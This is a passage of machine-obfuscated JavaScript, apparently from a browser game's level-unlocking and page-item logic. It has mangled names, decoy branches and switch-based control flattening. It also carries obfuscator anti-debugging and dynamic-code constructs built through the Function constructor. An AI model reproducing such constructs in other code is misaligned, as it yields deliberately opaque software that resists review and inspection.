x445,0x790)](_0xcc916a[_0x263690(0x67c,0x2d6,0x244,0x50a,0x623)],_0x1ce5bd)]['on'](_0xcc916a[_0x303410(-0x3a6,0x1ab,-0x74,-0x218,-0x9f)],_0x269a7b);continue;case'3':_0x201843[_0x263690(0x63e,0x3d3,0x776,0x668,0x90d)][_0x1ffa49(0x4d6,0x8dc,0x583,0x66f,0x7b2)+'s'][_0x1a0552][_0xcc916a[_0x256720(0x34c,0x4d0,0x427,0x2ef,0x61f)](_0xcc916a[_0x256720(0x3b2,0x7a2,0x573,0x3de,0x43b)],_0x4c297c)]['on'](_0xcc916a[_0x38554a(0x98,0x295,0x2b0,0x157,-0x6a)],_0xcf035c);continue;case'4':_0x583fb5[_0x1ffa49(0x5c8,0xa11,0xa65,0x969,0x7b2)][_0x1ffa49(0x726,0x79b,0x981,0x5da,0x7b2)+'s'][_0x3857aa][_0xcc916a[_0x38554a(0x4e5,0x72a,0x860,0x90b,0x8de)](_0xcc916a[_0x303410(-0x30,-0x1c6,0x2d5,-0x20,0x4e)],_0x58f397)]['on'](_0xcc916a[_0x303410(0x1fc,0x399,0x503,0x6d5,0x3c6)],_0x448994);continue;case'5':var _0x40736f={};_0x40736f[_0x263690(0x95d,0x8ea,0x94e,0x7bf,0x5cf)+_0x256720(0x24e,0x520,0x58a,0x470,0x2c9)+'ct']=!![],_0x40736f[_0x1ffa49(0x330,0x448,0x4ad,0x5b0,0x5ae)+_0x38554a(0x5c3,0x741,0x9bb,0x760,0x627)+_0x263690(0x9d2,0x8a0,0x957,0x74a,0x487)]=!![],_0x1392f2[_0x303410(0x2f4,0x161,-0xc5,0x135,0x1ac)][_0x263690(0x7f9,0x4bc,0x5ba,0x668,0x760)+'s'][_0x343424][_0xcc916a[_0x256720(0x51c,0x452,0x75c,0x9dc,0x84e)](_0xcc916a[_0x263690(0x252,0x229,0x2ab,0x50a,0x24f)],_0x14470f)][_0x1ffa49(0x310,0x6eb,0x30e,0x3da,0x55a)+_0x38554a(0x214,0x1f5,0x290,-0xc5,0x3c9)+_0x1ffa49(0x651,0xa91,0x5e8,0x7e4,0x7c3)](_0x40736f);continue;}break;}}else for(i=-0xa*0xf2+-0x98*0x13+-0x1*-0x14bd;_0xe0f00a[_0x1ffa49(0x7e7,0x2aa,0x1ad,0x393,0x4d7)](i,-0x2*-0x103d+0x2*0xd5e+0x8b*-0x6d);i++){if(_0xe0f00a[_0x303410(-0x1b6,-0x150,0x2ca,-0xc4,0x21)](_0xe0f00a[_0x263690(0xc77,0x693,0xba7,0x924,0xa29)],_0xe0f00a[_0x38554a(0x84d,0x6e5,0x730,0x744,0x719)]))game[_0x303410(0x475,0x28e,0x2f5,0xfb,0x1ac)][_0x1ffa49(0x549,0x4a3,0x4e5,0x688,0x7b2)+'s'][pageNo][_0xe0f00a[_0x256720(0x4fd,0x762,0x7f9,0x554,0xaa0)](_0xe0f00a[_0x38554a(0x2ec,0x3a0,0x99,0x467,0x5a7)],i)][_0x256720(0x289,0x438,0x464,0x29b,0x50b)+_0x303410(-0x217,0x24d,0x14e,-0x1d1,-0x4c)](-0x1888+0x1*-0x1d95+0x361e*0x1);else return FMXvsi[_0x38554a(0x110,0x1dc,-0x74,0x4e9,0x373)](_0x3db1e7,_0x3451a7,_0x261073,_0x4b8d31);}}else{if(_0xe0f00a[_0x303410(-0x2ce,0x234,-0x5c,0x2b5,-0x87)](levels5,-0x2165+0x5b*-0x23+0x2dd7)){if(_0xe0f00a[_0x38554a(-0x45,0x1da,-0x12d,0x78,0x2fb)](_0xe0f00a[_0x38554a(0x82f,0x6bb,0x8cd,0x46f,0x3a0)],_0xe0f00a[_0x256720(0x6bc,0xa0a,0x963,0xb5d,0x732)]))_0x2b7828=FMXvsi[_0x263690(0xa6a,0x7bf,0x5e6,0x7e7,0x830)](_0x34378c,FMXvsi[_0x263690(0x3a5,0x718,0x4cf,0x43f,0x4db)](FMXvsi[_0x256720(0x197,0x315,0x4a8,0x3ee,0x7c6)](FMXvsi[_0x263690(0x693,0x809,0xa1d,0x8d7,0x60e)],FMXvsi[_0x303410(0x108,0xae,-0x32f,-0x103,-0x9)]),');'))();else for(i=-0x113*0x1d+-0x21e5*0x1+0x1ab*0x27;_0xe0f00a[_0x263690(0x28c,0xbd,0x654,0x38d,0x353)](i,0x16f*-0x17+-0x1*-0x1d3f+0x18*0x28);i++){_0xe0f00a[_0x263690(0x7b3,0x705,0x395,0x6de,0x62c)](_0xe0f00a[_0x256720(0x7ca,0x661,0x8b7,0x7d4,0xaa8)],_0xe0f00a[_0x38554a(0x6f4,0x60f,0x7e8,0x555,0x3fe)])?(this[_0xcc916a[_0x256720(0xb7c,0x8e8,0x960,0x8a2,0x9e6)](_0xcc916a[_0x303410(-0x1f3,-0x189,-0x390,0x1b,-0xb1)],-0x1*0x89f+0x2241+-0x3a9*0x7)][_0x1ffa49(0x3a9,0x4d3,0x32f,0x889,0x545)+_0x1ffa49(0x8cb,0x417,0x3a5,0x3bf,0x5ba)](-0xdd9*0x1+0xa9e+-0x114*-0x3),this[_0xcc916a[_0x256720(0x85e,0x848,0x960,0xb1d,0x783)](_0xcc916a[_0x256720(0x8d8,0x530,0x592,0x46e,0x46a)],-0x2*-0xb70+-0x2459*-0x1+-0x3b36)][_0x38554a(0x45a,0x1bc,0x129,0x3c7,0x26)+_0x1ffa49(0x293,0x30c,0x29b,0x80b,0x5ba)](-0x1be+0x1*0x21c1+0xf1*-0x22),this[_0xcc916a[_0x1ffa49(0xd79,0xae0,0xa51,0xd15,0xa41)](_0xcc916a[_0x1ffa49(0x5d5,0x74d,0x574,0x57e,0x5aa)],0x2116+-0x2*0x1a6+-0x4d*0x63)][_0x38554a(0x9d,0x1bc,-0x49,-0x132,0x2a9)+_0x1ffa49(0x6ca,0x4ba,0x870,0x8d9,0x5ba)](-0x1*-0xb8e+0x1*-0x946+0xb*-0x35)):game[_0x38554a(0x49b,0x429,0x743,0x616,0x3a7)][_0x256720(0x6a0,0x44b,0x6d1,0x4c5,0x69c)+'s'][pageNo][_0xe0f00a[_0x38554a(0x7d9,0x551,0x221,0x325,0x4a0)](_0xe0f00a[_0x303410(-0x1f7,0x47a,0x26a,0x8,0x123)],i)][_0x1ffa49(0x77f,0x368,0x66f,0x4a7,0x545)+_0x1ffa49(0x70a,0x825,0x866,0x321,0x5ba)](0x26f0+-0xa*-0x188+-0x363f);}}else{if(_0xe0f00a[_0x263690(0x88f,0x5fa,0x699,0x8d3,0xb8a)](levels4,0x1b05*-0x1+-0x2385+0x3e8b)){if(_0xe0f00a[_0x1ffa49(0x509,0xa2b,0x68a,0xb12,0x828)](_0xe0f00a[_0x303410(0x10d,0x212,0x41a,0x29c,0xdc)],_0xe0f00a[_0x1ffa49(0x501,0x4cb,0x6e4,0x754,0x6e2)]))_0x845da6[_0x263690(0x675,0x980,0x83e,0x668,0x4d6)][_0x256720(0x5a7,0x8f6,0x6d1,0x982,0x3f3)+'s'][_0x5b9705][_0xcc916a[_0x38554a(0x391,0x6b8,0x976,0x526,0x7e7)](_0xcc916a[_0x303410(-0x1c2,-0x121,0x37c,0xea,0x4e)],_0x4224c3)][_0x1ffa49(0x80c,0x6e9,0x652,0x5bb,0x545)+_0x256720(0x465,0x559,0x4d9,0x466,0x528)](-0x19*-0x14c+-0x26cf+-0x332*-0x2);else for(i=-0x25c1+-0xced+0x32af;_0xe0f00a[_0x1ffa49(0x199,0x35b,0x36a,0x326,0x4d7)](i,-0x5*-0x5c5+-0x1d12+0x3e);i++){_0xe0f00a[_0x263690(0x44d,0x65e,0x95b,0x607,0x32b)](_0xe0f00a[_0x1ffa49(0x781,0x8e7,0xac0,0xcbf,0xa43)],_0xe0f00a[_0x1ffa49(0x911,0x7c7,0x823,0xb73,0xa43)])?game[_0x256720(0x7b7,0x428,0x6d1,0x549,0x4fc)][_0x263690(0x3d1,0x3d8,0x8ad,0x668,0x953)+'s'][pageNo][_0xe0f00a[_0x256720(0xd45,0x9ac,0xa26,0x713,0xd3c)](_0xe0f00a[_0x263690(0x3e0,0x8ad,0x5b3,0x5df,0x903)],i)][_0x256720(0x6e2,0x51a,0x464,0x692,0x351)+_0x1ffa49(0x3c8,0x6b9,0x626,0x302,0x5ba)](0x1*-0x8ae+-0xa77+0x331*0x6):_0x2a90d9[_0x303410(-0xd1,0x481,0x4c4,0x399,0x1ac)][_0x303410(0x85,0x27b,0x1a2,0x1f3,0x1ac)+'s'][_0x25239f][_0xcc916a[_0x1ffa49(0xc18,0xb6a,0xd21,0x88f,0xa41)](_0xcc916a[_0x303410(-0x173,-0x225,0x193,-0x17b,0x4e)],_0x36d48f)][_0x1ffa49(0x511,0x5a6,0x85b,0x2b0,0x545)+_0x256720(0x5d9,0x59f,0x4d9,0x7f0,0x5c8)](0x61f+0xbb2+0xbe*-0x18);}}else{if(_0xe0f00a[_0x1ffa49(0xb91,0xc10,0xbfe,0xa54,0xa1d)](levels3,0xa*-0x2da+0x367*-0x5+0x1*0x2d88)){if(_0xe0f00a[_0x256720(0x801,0x9e7,0x81e,0x5c8,0xa02)](_0xe0f00a[_0x1ffa49(0x7b3,0x5bc,0x1bc,0x53e,0x510)],_0xe0f00a[_0x38554a(0x20,0x31e,0x51f,0x483,0x3ee)])){var _0x3f8b2f=_0xcc916a[_0x303410(0x58c,0xa7,0x4f3,0x334,0x248)][_0x303410(0x111,0x124,0x46d,0xe1,0x2f0)]('|'),_0x430bd7=0xcf9+0xfa6+0x1*-0x1c9f;while(!![]){switch(_0x3f8b2f[_0x430bd7++]){case'0':_0x5b0416[_0x38554a(0x2b4,0x429,0x5c8,0x2c4,0x67c)][_0x303410(0x451,0x71,0x14e,0x93,0x1ac)+'s'][_0x23f14e][_0xcc916a[_0x38554a(0x497,0x695,0x7fc,0x876,0x719)](_0xcc916a[_0x38554a(0x16b,0x2cb,0x525,0x617,0x45b)],_0x36b95)]['on'](_0xcc916a[_0x263690(0xa6f,0x740,0xa04,0x882,0x7c8)],_0x2f494e);continue;case'1':var _0x1085cc={};_0x1085cc[_0x1ffa49(0xab2,0xbf2,0x830,0x694,0x909)+_0x256720(0x66e,0x718,0x58a,0x386,0x593)+'ct']=!![],_0x1085cc[_0x263690(0x2f2,0x3f3,0x3be,0x464,0x2b7)+_0x303410(0x454,0x387,0x67a,0x815,0x4c4)+_0x1ffa49(0x67e,0x841,0xb03,0xb86,0x894)]=!![],_0x45fe52[_0x256720(0x3f0,0x5b5,0x6d1,0x712,0x3d7)][_0x256720(0x48a,0x614,0x6d1,0x814,0x5db)+'s'][_0x2db0ee][_0xcc916a[_0x303410(0x5f8,0x441,0x380,0x4fc,0x418)](_0xcc916a[_0x38554a(0x346,0x2cb,-0x81,0x242,0x3bb)],_0x3e44c0)][_0x38554a(0x427,0x1d1,0x34a,-0x159,-0xcf)+_0x1ffa49(0x5a7,0x76e,0x6a6,0x506,0x57e)+_0x256720(0x3a3,0x676,0x6e2,0x996,0x940)](_0x1085cc);continue;case'2':_0x174eda[_0x256720(0x767,0x66a,0x6d1,0x6ec,0x42f)][_0x1ffa49(0x64f,0x469,0x6d2,0x8ed,0x7b2)+'s'][_0x5ecb55][_0xcc916a[_0x1ffa49(0xa48,0x7e8,0x743,0xb60,0xa1e)](_0xcc916a[_0x303410(0x1c9,0x25a,-0x194,0xe,0x4e)],_0x49499e)][_0x256720(0x4d2,0x4a8,0x464,0x25e,0x35d)+_0x263690(0x393,0x3bb,0x37b,0x470,0x382)](0x214c*0x1+-0x1*0x591+-0x111*0x1a);continue;case'3':_0x4b2c42[_0x263690(0x97d,0x325,0x8aa,0x668,0x8b5)][_0x256720(0x627,0x436,0x6d1,0x847,0x583)+'s'][_0x5dc639][_0xcc916a[_0x38554a(0x8ec,0x695,0x6a1,0x416,0x49a)](_0xcc916a[_0x263690(0x7d6,0x50e,0x1d0,0x50a,0x225)],_0x430fa8)]['on'](_0xcc916a[_0x256720(0xacc,0x796,0xa49,0x6f7,0x92e)],_0x455934);continue;case'4':_0x1df4a8[_0x1ffa49(0x543,0x8bf,0x56a,0x503,0x7b2)][_0x263690(0x5d7,0x597,0x5c4,0x668,0x83a)+'s'][_0x38021d][_0xcc916a[_0x256720(0xc0f,0xac7,0x93d,0x7a0,0xaa6)](_0xcc916a[_0x1ffa49(0x352,0x682,0x41d,0x5bc,0x654)],_0x186eef)]['on'](_0xcc916a[_0x38554a(0xd6,0x1de,0x3b6,0x233,0x3f2)],_0x40992c);continue;case'5':_0xa1f143[_0x303410(0x432,-0x123,0x207,0x4ae,0x1ac)][_0x303410(0x4fd,0x260,0xbb,0x29e,0x1ac)+'s'][_0x1d360e][_0xcc916a[_0x1ffa49(0x4f8,0x48e,0x2c2,0x58e,0x579)](_0xcc916a[_0x303410(0x357,-0x110,-0xa2,-0x213,0x4e)],_0x548dd9)]['on'](_0xcc916a[_0x303410(-0x4b,0x251,-0x7b,-0x2c9,0x18)],_0x2fba73);continue;}break;}}else for(i=-0x2659+-0xbeb+-0x3245*-0x1;_0xe0f00a[_0x303410(0x143,0x9b,-0x36f,0x12d,-0x12f)](i,-0x2*-0x719+-0x839+-0x5f5);i++){_0xe0f00a[_0x303410(0x4d6,0x66d,0x622,0x646,0x456)](_0xe0f00a[_0x303410(0x480,0x6f4,0x489,0x3d6,0x4af)],_0xe0f00a[_0x1ffa49(0x57e,0x6e9,0xacf,0x70b,0x817)])?game[_0x303410(-0x101,0x26e,0x3b4,0x49e,0x1ac)][_0x263690(0x9b4,0x457,0x40a,0x668,0x32a)+'s'][pageNo][_0xe0f00a[_0x38554a(0x4cb,0x4cd,0x1d0,0x279,0x6a7)](_0xe0f00a[_0x1ffa49(0x451,0x5d3,0x6b4,0x54f,0x729)],i)][_0x1ffa49(0x80d,0x49b,0x26b,0x526,0x545)+_0x303410(-0x58,0x5a,-0xa4,0x140,-0x4c)](-0x1b*-0x10+0xcc2+-0xe71):function(){return!![];}[_0x1ffa49(0x694,0x74a,0x64a,0xa9f,0x7cf)+_0x263690(0x67e,0xcb0,0x9db,0x9a9,0x731)+'r'](NTNHFO[_0x1ffa49(0x440,0x8b7,0x9f4,0x865,0x77b)](NTNHFO[_0x38554a(0x30d,0x1b0,0x31a,0x2a3,0x401)],NTNHFO[_0x256720(0x9b2,0xbeb,0x8c5,0x98b,0x8c4)]))[_0x303410(0x444,0x5e0,0x2f4,0x14b,0x385)](NTNHFO[_0x256720(0x30e,0x6df,0x4e9,0x75e,0x60c)]);}}else{if(_0xe0f00a[_0x38554a(0x692,0x610,0x531,0x355,0x964)](levels2,-0x1*-0xf4f+-0x15c2+-0x2*-0x33a)){if(_0xe0f00a[_0x303410(0x111,0x733,0x11c,0x3d5,0x456)](_0xe0f00a[_0x263690(0x61e,0xa9f,0x864,0x8c8,0x974)],_0xe0f00a[_0x256720(0x4e2,0x64d,0x418,0x62f,0x56a)]))for(i=0x383*0x6+-0x3d*0x1+-0x7c*0x2b;_0xe0f00a[_0x38554a(0x126,0x14e,0x248,0x1a9,-0xb7)](i,-0x15eb+0x31+0x15bd);i++){if(_0xe0f00a[_0x1ffa49(0xcdc,0x954,0x8b0,0xb01,0xa5c)](_0xe0f00a[_0x303410(0x4f8,0x537,0x3be,0xc2,0x2d3)],_0xe0f00a[_0x303410(0x741,0x4c8,0x23b,0x23e,0x4c1)]))game[_0x303410(-0x54,0x3e3,0x1b8,-0x189,0x1ac)][_0x263690(0x4f2,0x9bc,0x537,0x668,0x52a)+'s'][pageNo][_0xe0f00a[_0x263690(0x7cb,0x632,0x865,0x70c,0x8d0)](_0xe0f00a[_0x38554a(0x178,0x3a0,0x3b9,0x530,0x49d)],i)][_0x256720(0x114,0x366,0x464,0x195,0x226)+_0x256720(0x59a,0x799,0x4d9,0x2ff,0x288)](-0xa64+0x7*-0x1e9+0x17c4);else{var _0x2aaf90=_0xe0f00a[_0x256720(0x8e6,0x7ce,0x649,0x7a9,0x57f)][_0x1ffa49(0xc4b,0x7c3,0x647,0x9fc,0x8f6)]('|'),_0x3565a1=0x7b1+0xfd7*-0x1+0x826;while(!![]){switch(_0x2aaf90[_0x3565a1++]){case'0':_0xe0f00a[_0x1ffa49(0xc3a,0xa0f,0xaa5,0xa8b,0x965)](_0x5455fc);continue;case'1':_0x35e8dc[_0x1ffa49(0x7ce,0x7f0,0x4d4,0x534,0x62b)]([_0x1e8261,_0xc03778]);continue;case'2':_0x15f227=this[_0x1ffa49(0x6a4,0x843,0x54f,0x905,0x62b)][_0x38554a(0x75b,0x4de,0x4dc,0x737,0x323)+'e'](-0xa3*0x21+0xe36+0x6cd*0x1,-0x840+-0xd*-0xf5+0x431*-0x1,_0xe0f00a[_0x263690(0x712,0xcdc,0xcfd,0xa08,0x85b)]);continue;case'3':_0x1fd788=this[_0x256720(0x877,0x21e,0x54a,0x303,0x296)][_0x263690(0x500,0x5b5,0x46e,0x71d,0x8c8)+'e'](-0x5f1+0x1985+-0x1c*0xb3,-0x11*0x1d3+-0x20eb+0x491*0xe,_0xe0f00a[_0x38554a(0xaa,0x30e,0x23f,0x1ad,0xd6)]);continue;case'4':_0x4c4a60[_0x38554a(-0x1a1,0x17a,0x456,0x254,0x7a)+_0x303410(0x3fa,0x322,0x261,0x318,0x4a4)](0x12a+-0x15eb+-0x45*-0x4d);continue;case'5':_0x3b6024=this[_0x303410(0x313,0x2bf,-0x17e,0x9f,0x25)][_0x303410(0x85,0x333,0x4a6,0x58f,0x2a8)+_0x256720(0xdb9,0x9a7,0xa8e,0xd4d,0xd2c)](0x158+0x1e2+-0x1cd,0x154*0x4+0x25c1+-0x28f5);continue;}break;}}}else _0x4ab339=!![],_0xe0f00a[_0x303410(0x536,0x607,0x401,0x216,0x38d)](_0x22c946),_0xe0f00a[_0x1ffa49(0x6ac,0xab1,0x967,0x6ad,0x89c)](_0x431ab4,_0xe0f00a[_0x263690(0xb96,0x9bd,0x6da,0x8ad,0x614)]);}else{if(_0xe0f00a[_0x263690(0xa20,0x703,0x933,0x71f,0x909)](levels1,-0x1e78+-0xdc9+0x2c42)){if(_0xe0f00a[_0x263690(0x872,0x50a,0x9fc,0x830,0x8e7)](_0xe0f00a[_0x256720(0x4e4,0x9d3,0x766,0x93f,0x788)],_0xe0f00a[_0x38554a(0x3bb,0x464,0x5d5,0x46c,0x672)])){var _0x487738=_0xe0f00a[_0x256720(0x780,0x6ca,0x862,0x6d2,0x93b)][_0x38554a(0x320,0x56d,0x371,0x5dc,0x7fb)]('|'),_0xc6e114=0xd*0x29+-0x6*-0x531+0xb5*-0x2f;while(!![]){switch(_0x487738[_0xc6e114++]){case'0':_0x18319e[_0x256720(0x518,0x8b3,0x6d1,0x51b,0x509)][_0x263690(0x5a3,0x975,0x75e,0x668,0x99d)+'s'][_0x44ccef][_0xe0f00a[_0x38554a(0x389,0x3f2,0x36a,0x491,0x21a)](_0xe0f00a[_0x38554a(0x2d5,0x3a0,0x7c,0x431,0x3fa)],_0x495efb)]['on'](_0xe0f00a[_0x303410(0x418,0x1b7,0x25d,-0x80,0x13e)],_0x4b0b39);continue;case'1':_0xcfcebb[_0x256720(0x4fe,0x5e2,0x6d1,0x92c,0x6e6)][_0x303410(0x20f,-0x83,0x123,0x3d4,0x1ac)+'s'][_0x138b81][_0xe0f00a[_0x256720(0x69d,0x6cc,0x69a,0x76c,0x538)](_0xe0f00a[_0x256720(0x7cf,0x5c2,0x648,0x554,0x717)],_0x1d48c4)]['on'](_0xe0f00a[_0x256720(0x5b9,0x743,0x54e,0x5a9,0x6a8)],_0x812f78);continue;case'2':_0x447d7c[_0x256720(0x81c,0x4f5,0x6d1,0x7fa,0x708)][_0x263690(0x400,0x913,0x9b6,0x668,0x64a)+'s'][_0x47b37c][_0xe0f00a[_0x263690(0x33c,0x6ca,0x929,0x631,0x980)](_0xe0f00a[_0x303410(-0x147,0xe0,0x35e,0x473,0x123)],_0xa2419b)]['on'](_0xe0f00a[_0x303410(0x457,0x226,0x166,0x12b,0x166)],_0x4b55a9);continue;case'3':var _0x8a7731={};_0x8a7731[_0x303410(0x195,0x3e3,0x5f5,0x37e,0x303)+_0x263690(0x6a4,0x740,0x433,0x521,0x369)+'ct']=!![],_0x8a7731[_0x38554a(0x539,0x225,0x55d,0x1ff,0x2c0)+_0x263690(0xb8b,0x975,0x894,0x980,0xa34)+_0x263690(0x885,0x9bc,0x73c,0x74a,0x61f)]=!![],_0x59edd1[_0x303410(0xca,0x439,0x5c,0x4d2,0x1ac)][_0x256720(0x7fa,0x667,0x6d1,0x53f,0x51f)+'s'][_0x17c760][_0xe0f00a[_0x256720(0x8f6,0x86b,0x624,0x82c,0x37c)](_0xe0f00a[_0x1ffa49(0x8bd,0x6ad,0x98a,0x73b,0x729)],_0x111cb0)][_0x38554a(0x1a7,0x1d1,0x7b,0xf9,0x445)+_0x303410(0x192,-0x2c,-0x217,0x3d,-0x88)+_0x38554a(0x48d,0x43a,0x322,0x3ba,0x224)](_0x8a7731);continue;case'4':_0x4eb352[_0x38554a(0x261,0x429,0x6c1,0xd5,0x712)][_0x256720(0x69e,0xa10,0x6d1,0x967,0x763)+'s'][_0x29391c][_0xe0f00a[_0x303410(-0x1c,0x153,0xa3,0x3c,0x18d)](_0xe0f00a[_0x303410(0x3fd,0x436,0xa2,0x156,0x123)],_0x5a2369)][_0x1ffa49(0x340,0x6df,0x5f0,0x832,0x545)+_0x1ffa49(0x8a9,0x550,0x29d,0x83d,0x5ba)](0x1856+0xfd+0x39e*-0x7);continue;case'5':_0x29b018[_0x303410(0x7,0x3df,0x1e0,0x56,0x1ac)][_0x256720(0x98b,0x753,0x6d1,0x3db,0x717)+'s'][_0x520c49][_0xe0f00a[_0x303410(0x20d,0x2e3,0x208,0x243,0x18d)](_0xe0f00a[_0x1ffa49(0x7e3,0x94c,0x785,0x4d6,0x729)],_0x3bdfe9)]['on'](_0xe0f00a[_0x263690(0x95b,0x522,0xa6e,0x824,0x5c7)],_0x43bdfe);continue;}break;}}else for(i=0x1297+0x1e7e+-0x105c*0x3;_0xe0f00a[_0x1ffa49(0x72f,0x941,0x83e,0x6bc,0x9d4)](i,-0xc*-0xda+0xb*0x1fd+-0x2015);i++){if(_0xe0f00a[_0x263690(0xba5,0x9de,0xa54,0x912,0xbad)](_0xe0f00a[_0x303410(0x2e3,-0x206,0x89,0x1e5,0xcf)],_0xe0f00a[_0x303410(-0x240,-0x253,0x6d,0xf,0xcf)]))for(_0xaaa853=-0x1*-0xce+-0x1c30+0x1*0x1b63;_0xcc916a[_0x1ffa49(0xac2,0xbcb,0xad8,0x529,0x87c)](_0x1b1a09,-0xcff+-0x1*-0x4b1+0x850);_0x5bb360++){_0x322a73[_0x38554a(0x158,0x429,0x63b,0x50b,0x152)][_0x256720(0x96a,0x73e,0x6d1,0x4a8,0x5f3)+'s'][_0x45d140][_0xcc916a[_0x303410(0x1ca,-0x27a,-0x352,-0x355,-0x8d)](_0xcc916a[_0x256720(0x3db,0x71d,0x573,0x822,0x354)],_0x509b8e)][_0x263690(0x201,0x316,0x523,0x3fb,0x4c4)+_0x38554a(-0xe2,0x231,0x239,0x4fd,0x279)](-0x1*0x267b+-0x17f+-0x7ff*-0x5);}else game[_0x303410(0x99,-0x146,0x3b6,0x4d4,0x1ac)][_0x38554a(0x245,0x429,0x5bb,0x121,0x30c)+'s'][pageNo][_0xe0f00a[_0x38554a(0x493,0x4cd,0x216,0x41c,0x631)](_0xe0f00a[_0x263690(0x477,0x86e,0x82f,0x5df,0x68b)],i)][_0x1ffa49(0x5c3,0x5ce,0x39b,0x594,0x545)+_0x303410(0x81,0x96,0x216,0x9a,-0x4c)](-0x4ef+-0x6d+-0x55d*-0x1);}}else{if(_0xe0f00a[_0x263690(0x637,0x48a,0x7e0,0x49c,0x6aa)](_0xe0f00a[_0x263690(0x963,0x903,0x8eb,0x99b,0xa20)],_0xe0f00a[_0x38554a(0x107,0x22a,0x2e1,0x3a8,0x18d)]))_0x28f2e4=_0x563d3a;else for(i=0x180e*-0x1+0x1d03*0x1+-0x4f4;_0xe0f00a[_0x303410(0x17e,0x459,0x3fb,0x568,0x3ce)](i,0x1dcb+-0x1*0x14ce+-0x8fc);i++){if(_0xe0f00a[_0x38554a(0x46c,0x25d,0x6e,-0xc2,0x4a0)](_0xe0f00a[_0x1ffa49(0x946,0x5a6,0x510,0x782,0x7b6)],_0xe0f00a[_0x1ffa49(0x754,0x96c,0x629,0x73c,0x7b6)]))game[_0x303410(-0x126,-0x31,0x2bf,0x171,0x1ac)][_0x256720(0x90b,0x39b,0x6d1,0x6e0,0x85b)+'s'][pageNo][_0xe0f00a[_0x263690(0x51b,0x52f,0x92b,0x75d,0x6a2)](_0xe0f00a[_0x263690(0x918,0x2ab,0x90b,0x5df,0x6b7)],i)][_0x256720(0x6e3,0x451,0x464,0x250,0x193)+_0x303410(0x135,0x225,-0x257,-0x198,-0x4c)](0xf92+-0x1280*0x2+-0x725*-0x3);else{if(_0x40750d){var _0x3a094a=_0x5176cf[_0x256720(0x624,0x52f,0x585,0x5be,0x277)](_0x56d26e,arguments);return _0xd2c1f5=null,_0x3a094a;}}}}}}}}}}if(_0xe0f00a[_0x263690(0x57f,0x6ff,0xad1,0x7de,0xad0)](levels1,0x235f+0x10ed+0x4c1*-0xb)){if(_0xe0f00a[_0x263690(0xb6b,0x674,0x8bf,0x912,0x880)](_0xe0f00a[_0x38554a(0x3e3,0x413,0x3ab,0x20a,0x535)],_0xe0f00a[_0x1ffa49(0x899,0x5dc,0x4da,0x72e,0x79c)]))_0x12dd9a=!![],_0xcc916a[_0x38554a(0x2ae,0x45f,0x1e1,0x191,0x12e)](_0x3f42e9),_0xcc916a[_0x38554a(0xd5,0x326,0x63f,0x603,0x66b)](_0x2db30,_0xcc916a[_0x38554a(0x296,0x5b4,0x731,0x3ad,0x6a8)]);else{var _0xd531df=_0xe0f00a[_0x256720(0x4f6,0x72f,0x750,0x4a4,0x928)][_0x1ffa49(0x685,0x71b,0x89c,0x8ee,0x8f6)]('|'),_0x100383=-0x19f2+-0x9a7*-0x3+-0x303;while(!![]){switch(_0xd531df[_0x100383++]){case'0':unLockGlitter[_0x303410(-0x52,-0x104,-0xea,-0xb5,0xcc)](_0xe0f00a[_0x1ffa49(0x915,0xb0b,0x8b3,0x73c,0xa3f)]);continue;case'1':unLockGlitter[_0x1ffa49(0xa95,0x91f,0xd0a,0x827,0xada)+_0x38554a(0x61b,0x625,0x94b,0x855,0x95d)](!![]);continue;case'2':unLockGlitter['y']=_0xe0f00a[_0x303410(-0x131,0x2a7,0x231,0x1ec,0x172)](game[_0x1ffa49(0x762,0xa3f,0x6e4,0xaca,0x7b2)][_0x263690(0x638,0x969,0x98c,0x668,0x694)+'s'][pageNo][_0xe0f00a[_0x256720(0x52a,0x9b3,0x697,0x62b,0x9de)](_0xe0f00a[_0x1ffa49(0x843,0x9bb,0x6df,0x97a,0x729)],0x1d07+-0x2*-0xedc+-0x3abe)]['y'],-0x14*0x25+0x1c*0x3d+-0x3be);continue;case'3':unLockGlitter['x']=_0xe0f00a[_0x256720(0x32d,0x717,0x540,0x223,0x4eb)](game[_0x303410(0x123,0x242,-0x1a,0x331,0x1ac)][_0x303410(0xb1,0x45b,0x4bc,0xbf,0x1ac)+'s'][pageNo][_0xe0f00a[_0x303410(-0x154,0x337,-0x2f7,-0x3c,0x1b)](_0xe0f00a[_0x303410(-0x34,0x3ee,0x18e,0x33,0x123)],0x1e98+-0x15a7*-0x1+-0x5ce*0x9)]['x'],-0x2*-0xd67+0x99a*-0x1+-0x1120);continue;case'4':game[_0x256720(0x6f9,0x3f4,0x6d1,0x397,0x586)][_0x1ffa49(0x897,0x95e,0x467,0x4ad,0x7b2)+'s'][pageNo][_0xe0f00a[_0x38554a(0x3e0,0x298,0x585,0x319,-0xa3)](_0xe0f00a[_0x256720(0xb09,0xb19,0x9ae,0xb32,0xbf0)],0x266d*-0x1+0x26ba+-0x4c)][_0x256720(0x3df,0x3df,0x464,0x1b1,0x20a)+_0x38554a(-0x117,0x231,0xb6,0x15f,0x497)](0x11dc+0x1*0x40+-0x67*0x2d);continue;case'5':game[_0x263690(0x654,0x384,0x7b1,0x668,0x58e)][_0x38554a(0x51f,0x429,0x3cb,0x154,0x1b7)+'s'][pageNo][_0xe0f00a[_0x263690(0x9a6,0xc7a,0xc7f,0xa27,0xbc7)](_0xe0f00a[_0x303410(0x591,0x3c4,0x59e,0x5a8,0x491)],0x47d+-0x216a+0x1cee)][_0x1ffa49(0x60b,0x750,0x2d4,0x611,0x545)+_0x303410(0x1c7,0x106,0xe0,-0x313,-0x4c)](-0x1d*-0xc7+0x1*-0x192c+0x2a2);continue;case'6':game[_0x38554a(0x4d4,0x429,0x1cd,0x6b3,0x11d)][_0x303410(0x23f,0x1f9,-0x23,-0xd4,0x1ac)+'s'][pageNo][_0xe0f00a[_0x1ffa49(0xc8e,0xe1a,0xcab,0x890,0xb71)](_0xe0f00a[_0x256720(0x792,0x45a,0x4d4,0x1e5,0x3c3)],0x102e+-0x10be+0x91)][_0x303410(0x230,0x1db,-0x17,-0x10b,-0xc1)+_0x256720(0x7c5,0x7a8,0x4d9,0x3c3,0x5b4)](-0x716*0x1+-0xc45+0xec*0x15);continue;}break;}}}else{if(_0xe0f00a[_0x256720(0x276,0x631,0x5bb,0x3e8,0x364)](levels2,-0x17a2*0x1+-0xc24+0x2b*0xd5)){if(_0xe0f00a[_0x1ffa49(0x7a5,0x611,0x448,0x578,0x5e6)](_0xe0f00a[_0x256720(0xa0c,0xb04,0x9f3,0x939,0x8ee)],_0xe0f00a[_0x38554a(0xa9a,0x74b,0x65b,0x6c5,0xa0b)])){var 